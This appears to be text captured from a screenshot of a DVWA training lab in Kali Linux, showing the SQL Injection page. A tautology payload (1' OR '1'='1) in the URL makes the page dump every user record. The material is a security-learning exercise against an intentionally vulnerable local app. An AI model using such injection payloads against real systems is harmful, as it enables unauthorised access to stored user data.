 1 2 3 4 4:18
Damn Vulnerable Web Ap
Not Secure http://192.168.88.134/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
View Source View Help